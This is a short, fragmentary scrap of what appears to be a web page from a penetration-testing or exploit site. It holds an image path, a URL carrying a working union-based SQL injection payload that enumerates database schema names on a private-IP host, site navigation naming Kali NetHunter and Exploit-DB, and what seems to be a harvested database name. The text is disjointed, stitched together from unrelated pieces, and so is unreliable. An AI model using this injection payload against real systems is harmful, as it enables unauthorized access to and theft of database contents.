 http://172.16.6.76/products?id=' union select 1,schema_name,3,4,5,6,7 from information_schema.schemata limit 2,1-- -
Forums Kali NetHunter Exploit-DB Google Hacking DB
Login
PREMIUM COLLECTION
savorith_db